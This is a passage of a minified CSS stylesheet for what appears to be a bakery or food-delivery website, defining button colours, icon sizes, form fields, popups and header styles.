rgba(78,194,124,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#3d3d42;background-color:#74e19e;border-color:#62de92}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(78,194,124,.5);box-shadow:0 0 0 .25rem rgba(78,194,124,.5)}.btn-success.disabled,.btn-success:disabled{color:#3d3d42;background-color:#51da86;border-color:#51da86}.btn-info{color:#3d3d42;background-color:#32c1ff;border-color:#32c1ff}.btn-info:hover{color:#3d3d42;background-color:#51caff;border-color:#47c7ff}.btn-check:focus+.btn-info,.btn-info:focus{color:#3d3d42;background-color:#51caff;border-color:#47c7ff;-webkit-box-shadow:0 0 0 .25rem rgba(52,173,227,.5);box-shadow:0 0 0 .25rem rgba(52,173,227,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#3d3d42;background-color:#5bcdff;border-color:#47c7ff}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(52,173,227,.5);box-shadow:0 0 0 .25rem rgba(52,173,227,.5)}.btn-info.disabled,.btn-info:disabled{color:#3d3d42;background-color:#32c1ff;border-color:#32c1ff}.btn-warning{color:#3d3d42;background-color:#ddbf96;border-color:#ddbf96}.btn-warning:hover{color:#3d3d42;background-color:#e2c9a6;border-color:#e0c5a1}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#3d3d42;background-color:#e2c9a6;border-color:#e0c5a1;-webkit-box-shadow:0 0 0 .25rem rgba(197,172,137,.5);box-shadow:0 0 0 .25rem rgba(197,172,137,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#3d3d42;background-color:#e4ccab;border-color:#e0c5a1}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(197,172,137,.5);box-shadow:0 0 0 .25rem rgba(197,172,137,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#3d3d42;background-color:#ddbf96;border-color:#ddbf96}.btn-danger{color:#fff;background-color:#ce162c;border-color:#ce162c}.btn-danger:hover{color:#fff;background-color:#af1325;border-color:#a51223}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#af1325;border-color:#a51223;-webkit-box-shadow:0 0 0 .25rem rgba(213,57,76,.5);box-shadow:0 0 0 .25rem rgba(213,57,76,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#a51223;border-color:#9b1121}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(213,57,76,.5);box-shadow:0 0 0 .25rem rgba(213,57,76,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ce162c;border-color:#ce162c}.btn-light{color:#3d3d42;background-color:#f9f9f9;border-color:#f9f9f9}.btn-light:hover{color:#3d3d42;background-color:#fafafa;border-color:#fafafa}.btn-check:focus+.btn-light,.btn-light:focus{color:#3d3d42;background-color:#fafafa;border-color:#fafafa;-webkit-box-shadow:0 0 0 .25rem rgba(221,221,222,.5);box-shadow:0 0 0 .25rem rgba(221,221,222,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#3d3d42;background-color:#fafafa;border-color:#fafafa}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(221,221,222,.5);box-shadow:0 0 0 .25rem rgba(221,221,222,.5)}.btn-light.disabled,.btn-light:disabled{color:#3d3d42;background-color:#f9f9f9;border-color:#f9f9f9}.btn-dark{color:#3d3d42;background-color:#ccc;border-color:#ccc}.btn-dark:hover{color:#3d3d42;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#3d3d42;background-color:#d4d4d4;border-color:#d1d1d1;-webkit-box-shadow:0 0 0 .25rem rgba(183,183,183,.5);box-shadow:0 0 0 .25rem rgba(183,183,183,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#3d3d42;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(183,183,183,.5);box-shadow:0 0 0 .25rem rgba(183,183,183,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#3d3d42;background-color:#ccc;border-color:#ccc}.btn-dark2{color:#fff;background-color:#818187;border-color:#818187}.btn-dark2:hover{color:#fff;background-color:#6e6e73;border-color:#67676c}.btn-check:focus+.btn-dark2,.btn-dark2:focus{color:#fff;background-color:#6e6e73;border-color:#67676c;-webkit-box-shadow:0 0 0 .25rem rgba(148,148,153,.5);box-shadow:0 0 0 .25rem rgba(148,148,153,.5)}.btn-check:active+.btn-dark2,.btn-check:checked+.btn-dark2,.btn-dark2.active,.btn-dark2:active,.show>.btn-dark2.dropdown-toggle{color:#fff;background-color:#67676c;border-color:#616165}.btn-check:active+.btn-dark2:focus,.btn-check:checked+.btn-dark2:focus,.btn-dark2.active:focus,.btn-dark2:active:focus,.show>.btn-dark2.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(148,148,153,.5);box-shadow:0 0 0 .25rem rgba(148,148,153,.5)}.btn-dark2.disabled,.btn-dark2:disabled{color:#fff;background-color:#818187;border-color:#818187}.btn-black{color:#fff;background-color:#3d3d42;border-color:#3d3d42}.btn-black:hover{color:#fff;background-color:#343438;border-color:#313135}.btn-black:focus,.btn-check:focus+.btn-black{color:#fff;background-color:#343438;border-color:#313135;-webkit-box-shadow:0 0 0 .25rem rgba(90,90,94,.5);box-shadow:0 0 0 .25rem rgba(90,90,94,.5)}.btn-black.active,.btn-black:active,.btn-check:active+.btn-black,.btn-check:checked+.btn-black,.show>.btn-black.dropdown-toggle{color:#fff;background-color:#313135;border-color:#2e2e32}.btn-black.active:focus,.btn-black:active:focus,.btn-check:active+.btn-black:focus,.btn-check:checked+.btn-black:focus,.show>.btn-black.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(90,90,94,.5);box-shadow:0 0 0 .25rem rgba(90,90,94,.5)}.btn-black.disabled,.btn-black:disabled{color:#fff;background-color:#3d3d42;border-color:#3d3d42}.btn-white,.btn-white:hover{color:#3d3d42;background-color:#fff;border-color:#fff}.btn-check:focus+.btn-white,.btn-white:focus{color:#3d3d42;background-color:#fff;border-color:#fff;-webkit-box-shadow:0 0 0 .25rem rgba(226,226,227,.5);box-shadow:0 0 0 .25rem rgba(226,226,227,.5)}.btn-check:active+.btn-white,.btn-check:checked+.btn-white,.btn-white.active,.btn-white:active,.show>.btn-white.dropdown-toggle{color:#3d3d42;background-color:#fff;border-color:#fff}.btn-check:active+.btn-white:focus,.btn-check:checked+.btn-white:focus,.btn-white.active:focus,.btn-white:active:focus,.show>.btn-white.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(226,226,227,.5);box-shadow:0 0 0 .25rem rgba(226,226,227,.5)}.btn-white.disabled,.btn-white:disabled{color:#3d3d42;background-color:#fff;border-color:#fff}.btn-gray{color:#3d3d42;background-color:#efefef;border-color:#efefef}.btn-gray:hover{color:#3d3d42;background-color:#f1f1f1;border-color:#f1f1f1}.btn-check:focus+.btn-gray,.btn-gray:focus{color:#3d3d42;background-color:#f1f1f1;border-color:#f1f1f1;-webkit-box-shadow:0 0 0 .25rem rgba(212,212,213,.5);box-shadow:0 0 0 .25rem rgba(212,212,213,.5)}.btn-check:active+.btn-gray,.btn-check:checked+.btn-gray,.btn-gray.active,.btn-gray:active,.show>.btn-gray.dropdown-toggle{color:#3d3d42;background-color:#f2f2f2;border-color:#f1f1f1}.btn-check:active+.btn-gray:focus,.btn-check:checked+.btn-gray:focus,.btn-gray.active:focus,.btn-gray:active:focus,.show>.btn-gray.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(212,212,213,.5);box-shadow:0 0 0 .25rem rgba(212,212,213,.5)}.btn-gray.disabled,.btn-gray:disabled{color:#3d3d42;background-color:#efefef;border-color:#efefef}.btn-outline-primary{color:#266139;border-color:#266139}.btn-outline-primary:hover{color:#fff;background-color:#266139;border-color:#266139}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .25rem rgba(38,97,57,.5);box-shadow:0 0 0 .25rem rgba(38,97,57,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#266139;border-color:#266139}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(38,97,57,.5);box-shadow:0 0 0 .25rem rgba(38,97,57,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#266139;background-color:transparent}.btn-outline-secondary{color:#512300;border-color:#512300}.btn-outline-secondary:hover{color:#fff;background-color:#512300;border-color:#512300}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .25rem rgba(81,35,0,.5);box-shadow:0 0 0 .25rem rgba(81,35,0,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#512300;border-color:#512300}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(81,35,0,.5);box-shadow:0 0 0 .25rem rgba(81,35,0,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#512300;background-color:transparent}.btn-outline-success{color:#51da86;border-color:#51da86}.btn-outline-success:hover{color:#3d3d42;background-color:#51da86;border-color:#51da86}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .25rem rgba(81,218,134,.5);box-shadow:0 0 0 .25rem rgba(81,218,134,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#3d3d42;background-color:#51da86;border-color:#51da86}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(81,218,134,.5);box-shadow:0 0 0 .25rem rgba(81,218,134,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#51da86;background-color:transparent}.btn-outline-info{color:#32c1ff;border-color:#32c1ff}.btn-outline-info:hover{color:#3d3d42;background-color:#32c1ff;border-color:#32c1ff}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .25rem rgba(50,193,255,.5);box-shadow:0 0 0 .25rem rgba(50,193,255,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#3d3d42;background-color:#32c1ff;border-color:#32c1ff}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(50,193,255,.5);box-shadow:0 0 0 .25rem rgba(50,193,255,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#32c1ff;background-color:transparent}.btn-outline-warning{color:#ddbf96;border-color:#ddbf96}.btn-outline-warning:hover{color:#3d3d42;background-color:#ddbf96;border-color:#ddbf96}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .25rem rgba(221,191,150,.5);box-shadow:0 0 0 .25rem rgba(221,191,150,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#3d3d42;background-color:#ddbf96;border-color:#ddbf96}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(221,191,150,.5);box-shadow:0 0 0 .25rem rgba(221,191,150,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ddbf96;background-color:transparent}.btn-outline-danger{color:#ce162c;border-color:#ce162c}.btn-outline-danger:hover{color:#fff;background-color:#ce162c;border-color:#ce162c}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .25rem rgba(206,22,44,.5);box-shadow:0 0 0 .25rem rgba(206,22,44,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#ce162c;border-color:#ce162c}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(206,22,44,.5);box-shadow:0 0 0 .25rem rgba(206,22,44,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ce162c;background-color:transparent}.btn-outline-light{color:#f9f9f9;border-color:#f9f9f9}.btn-outline-light:hover{color:#3d3d42;background-color:#f9f9f9;border-color:#f9f9f9}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .25rem rgba(249,249,249,.5);box-shadow:0 0 0 .25rem rgba(249,249,249,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#3d3d42;background-color:#f9f9f9;border-color:#f9f9f9}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(249,249,249,.5);box-shadow:0 0 0 .25rem rgba(249,249,249,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f9f9f9;background-color:transparent}.btn-outline-dark{color:#ccc;border-color:#ccc}.btn-outline-dark:hover{color:#3d3d42;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .25rem rgba(204,204,204,.5);box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#3d3d42;background-color:#ccc;border-color:#ccc}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(204,204,204,.5);box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#ccc;background-color:transparent}.btn-outline-dark2{color:#818187;border-color:#818187}.btn-outline-dark2:hover{color:#fff;background-color:#818187;border-color:#818187}.btn-check:focus+.btn-outline-dark2,.btn-outline-dark2:focus{-webkit-box-shadow:0 0 0 .25rem rgba(129,129,135,.5);box-shadow:0 0 0 .25rem rgba(129,129,135,.5)}.btn-check:active+.btn-outline-dark2,.btn-check:checked+.btn-outline-dark2,.btn-outline-dark2.active,.btn-outline-dark2.dropdown-toggle.show,.btn-outline-dark2:active{color:#fff;background-color:#818187;border-color:#818187}.btn-check:active+.btn-outline-dark2:focus,.btn-check:checked+.btn-outline-dark2:focus,.btn-outline-dark2.active:focus,.btn-outline-dark2.dropdown-toggle.show:focus,.btn-outline-dark2:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(129,129,135,.5);box-shadow:0 0 0 .25rem rgba(129,129,135,.5)}.btn-outline-dark2.disabled,.btn-outline-dark2:disabled{color:#818187;background-color:transparent}.btn-outline-black{color:#3d3d42;border-color:#3d3d42}.btn-outline-black:hover{color:#fff;background-color:#3d3d42;border-color:#3d3d42}.btn-check:focus+.btn-outline-black,.btn-outline-black:focus{-webkit-box-shadow:0 0 0 .25rem rgba(61,61,66,.5);box-shadow:0 0 0 .25rem rgba(61,61,66,.5)}.btn-check:active+.btn-outline-black,.btn-check:checked+.btn-outline-black,.btn-outline-black.active,.btn-outline-black.dropdown-toggle.show,.btn-outline-black:active{color:#fff;background-color:#3d3d42;border-color:#3d3d42}.btn-check:active+.btn-outline-black:focus,.btn-check:checked+.btn-outline-black:focus,.btn-outline-black.active:focus,.btn-outline-black.dropdown-toggle.show:focus,.btn-outline-black:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(61,61,66,.5);box-shadow:0 0 0 .25rem rgba(61,61,66,.5)}.btn-outline-black.disabled,.btn-outline-black:disabled{color:#3d3d42;background-color:transparent}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#3d3d42;background-color:#fff;border-color:#fff}.btn-check:focus+.btn-outline-white,.btn-outline-white:focus{-webkit-box-shadow:0 0 0 .25rem rgba(255,255,255,.5);box-shadow:0 0 0 .25rem rgba(255,255,255,.5)}.btn-check:active+.btn-outline-white,.btn-check:checked+.btn-outline-white,.btn-outline-white.active,.btn-outline-white.dropdown-toggle.show,.btn-outline-white:active{color:#3d3d42;background-color:#fff;border-color:#fff}.btn-check:active+.btn-outline-white:focus,.btn-check:checked+.btn-outline-white:focus,.btn-outline-white.active:focus,.btn-outline-white.dropdown-toggle.show:focus,.btn-outline-white:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(255,255,255,.5);box-shadow:0 0 0 .25rem rgba(255,255,255,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-gray{color:#efefef;border-color:#efefef}.btn-outline-gray:hover{color:#3d3d42;background-color:#efefef;border-color:#efefef}.btn-check:focus+.btn-outline-gray,.btn-outline-gray:focus{-webkit-box-shadow:0 0 0 .25rem rgba(239,239,239,.5);box-shadow:0 0 0 .25rem rgba(239,239,239,.5)}.btn-check:active+.btn-outline-gray,.btn-check:checked+.btn-outline-gray,.btn-outline-gray.active,.btn-outline-gray.dropdown-toggle.show,.btn-outline-gray:active{color:#3d3d42;background-color:#efefef;border-color:#efefef}.btn-check:active+.btn-outline-gray:focus,.btn-check:checked+.btn-outline-gray:focus,.btn-outline-gray.active:focus,.btn-outline-gray.dropdown-toggle.show:focus,.btn-outline-gray:active:focus{-webkit-box-shadow:0 0 0 .25rem rgba(239,239,239,.5);box-shadow:0 0 0 .25rem rgba(239,239,239,.5)}.btn-outline-gray.disabled,.btn-outline-gray:disabled{color:#efefef;background-color:transparent}.btn-link{font-weight:400;color:#266139;text-decoration:none}.btn-link:hover{color:#1e4e2e}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}@font-face{font-family:"AA_Big Sky ttstd";src:url(/fonts/AA_BigSkyttstd.woff2) format("woff2"),url(/fonts/AA_BigSkyttstd.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}.ff-sky{font-family:"AA_Big Sky ttstd"}body,html{height:100%}.hover-primary{-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.hover-primary:hover{color:#266139;fill:#266139}.flex-auto{-webkit-box-flex:1;-ms-flex:auto;flex:auto}.btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600}.categoryObserve{text-transform:lowercase;font-size:28px!important}.categoryObserve:first-letter{text-transform:uppercase}#app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%}.no-wrap{white-space:nowrap}.img-cover{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.pointer{cursor:pointer}.content{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.swiper-button-disabled{opacity:.5;pointer-events:none}.swiper-button-hidden{display:none!important}.footer{-ms-flex-negative:0;flex-shrink:0;z-index:9}.trash{cursor:pointer;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:fill .25s;-o-transition:fill .25s;transition:fill .25s;fill:#818187}.trash:hover{fill:#ce162c}.icon-trash{width:12px;height:16px;min-width:12px;min-height:16px}.icon-minus{width:8px;height:2px}.icon-plus{width:8px;height:8px}.icon-cross{width:12px;height:12px}.icon-bread{width:18px;height:9px}.icon-label-sugar-big{width:102px;height:30px}.icon-label-gluten-big{width:105px;height:30px}.icon-label-action-big{width:76px;height:30px}.icon-label-new-big{width:85px;height:30px}.icon-label-action-small,.icon-label-custom-small,.icon-label-gluten-small,.icon-label-new-small,.icon-label-sugar-small{width:34px;height:37px}.icon-note{max-width:20px;max-height:20px}.icon-edit{max-width:15px;max-height:15px}.icon-user{max-width:23px;max-height:23px}.icon-delivery{max-width:30px;max-height:27px}.icon-sand-clock{max-width:12px;max-height:19px}.icon-reset{max-width:14px;max-height:14px}.icon-zoom{max-width:20px;max-height:16px}.icon-gmap{max-width:17px;max-height:17px}.icon-triangle-top{max-width:12px;max-height:12px}.icon-logout{max-width:15px;max-height:16px}.icon-cart{max-width:13px;max-height:18px;position:relative}.icon-dviga{max-width:62px;max-height:9px}.icon-instagram{max-width:60px;max-height:17px;position:relative;bottom:-3px}.icon-telegram{max-width:79px;max-height:22px;position:relative}.icon-vl{max-width:44px;max-height:22px;position:relative;top:-6px}.icon-2gis{max-width:46px;max-height:18px}.icon-weight{width:16px;height:16px}.icon-time{width:12px;height:16px}input,select{border:1px solid #ccc;background-color:transparent;outline:0;font-size:14px;padding:0 13px;height:40px}input:not([type=checkbox]):not([type=radio]),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{resize:vertical;border:1px solid #ccc;background-color:transparent;outline:0;font-size:14px;padding:13px;height:120px}.select{position:relative}.select__inner{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;height:48px;border:1px solid #ccc;width:100%;padding-left:13px;padding-right:30px;font-weight:500;font-size:14px;line-height:48px}.select::before{content:"";position:absolute;top:calc(50% - 3px);right:13px;width:10px;height:10px;background-repeat:no-repeat;background-size:contain;z-index:100;pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg width='11' height='7' viewBox='0 0 11 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1.24188L5.24264 5.48452L9.48528 1.24188' stroke='%23505565' stroke-width='1.5'/%3E%3C/svg%3E%0A")}.lh-1{line-height:1}.inputError{font-size:10px;line-height:18px;min-height:18px;letter-spacing:.06em}.inputError .wrap{display:none}input:disabled{background-color:#efefef;color:#ccc}.swal2-popup{min-height:300px;width:100%!important;max-width:530px!important}.swal2-backdrop-show{background:rgba(0,0,0,.5)!important;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.swal2-title{color:#3d3d42!important;font-weight:900!important;text-transform:uppercase!important}.swal2-close{background:#3d3d42!important;border-radius:100px!important;width:40px!important;height:40px!important;top:20px!important;right:20px!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:#fff!important;font-size:2em!important}.swal2-content{color:#3d3d42!important;padding:0!important}[v-cloak]{display:none!important}.relative{position:relative}.pl-2{padding-left:.9375rem!important}.tooltip-street{list-style:none;position:absolute;background:#fff;z-index:1000;padding:10px 0;max-height:300px;width:100%;top:65px;overflow:auto;-webkit-box-shadow:4px 10px 13px -6px grey;box-shadow:4px 10px 13px -6px grey}.tooltip-street .street{margin:0;padding:10px 15px}.tooltip-street .street:hover{background-color:rgba(128,128,128,.1)}.fade-streets-enter-active,.fade-streets-leave-active{-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.fade-streets-enter,.fade-streets-leave-to{opacity:0;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px)}.fade-info-enter-active,.fade-info-leave-active{-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.fade-info-enter,.fade-info-leave-to{opacity:0}.sliderNavCategory{margin-bottom:40px}.radio__input{width:0;height:0;opacity:0;pointer-events:none;position:absolute}.radio__input:checked+div{background-color:#266139;border-color:#266139;position:relative}.radio__input:checked+div::before{content:"";position:absolute;width:6px;height:6px;background-color:#fff;border-radius:10px;top:6px;left:6px}.radio__fake{min-width:20px;min-height:20px;width:20px;height:20px;border:1px solid #ccc;border-radius:50px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.checkbox__input{width:0;height:0;opacity:0;pointer-events:none;position:absolute}.checkbox__input:checked+div{background-color:#266139;border-color:#266139;position:relative}.checkbox__input:checked+div::before{content:"";position:absolute;width:10px;height:10px;left:calc(50% - 5px);top:calc(50% - 4px);background-repeat:no-repeat;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='10' height='7' viewBox='0 0 10 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.2203 0.469811L3.50055 5.18956L1.7808 3.46981C1.48652 3.18558 1.01874 3.18965 0.729436 3.47895C0.440135 3.76825 0.43607 4.23603 0.7203 4.53031L2.9703 6.78031C3.26317 7.0731 3.73792 7.0731 4.0308 6.78031L9.2808 1.53031C9.56503 1.23603 9.56096 0.768248 9.27166 0.478947C8.98236 0.189647 8.51458 0.185582 8.2203 0.469811Z' fill='white'/%3E%3C/svg%3E%0A")}.checkbox__fake{min-width:16px;min-height:16px;width:16px;height:16px;border:1px solid #ccc;border-radius:5px}.tag{position:relative;height:23px;padding:0 7px;font-weight:600;font-size:10px;background:#b9c192;border-radius:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:start;align-self:flex-start;margin-bottom:8px}.tag_noSugar{background-color:#512300;color:#fff}.tag_noSugar:hover{color:#fff}.tag_noGluten{background-color:#512300;color:#fff}.tag_noGluten:hover{color:#fff}.tag_hit{background-color:#ce162c;color:#fff}.tag_hit:hover{color:#fff}.tag_new{background-color:#266139;color:#fff}.tag_new:hover{color:#fff}.tag_action{background-color:#ddbf96}.header{position:fixed;top:0;left:0;width:100%;-webkit-transition:.25s;transition:transform .25s;-o-transition:.25s;transition:.25s,_ .25s;background-color:#f9f9f9;z-index:500;height:60px}.header__logo{width:100%;max-width:214px;max-height:47px;fill:#512300;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.header__cartButton{width:125px;padding-left:14px;padding-right:14px}.header__login-btn{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.hamburger{-webkit-transition:.5s;-o-transition:.5s;transition:.5s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.hamburger:hover .hamburger__line{background-color:#266139!important}.hamburger__caption{margin-right:19px}.hamburger__icon{width:18px;height:12px;position:relative;margin-right:9px}.hamburger__icon::before{content:"";width:36px;height:36px;border-radius:100px;background-color:#fff;position:absolute;top:calc(50% - 18px);left:calc(50% - 18px);z-index:-1}.hamburger__line{height:2px;width:100%;background-color:#3d3d42;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;border-radius:3px}.hamburger.active{color:#fff}.hamburger.active .hamburger__line_1{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);top:5px;left:0;position:relative}.hamburger.active .hamburger__line_2{top:0;left:0;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);position:relative}.hamburger.active 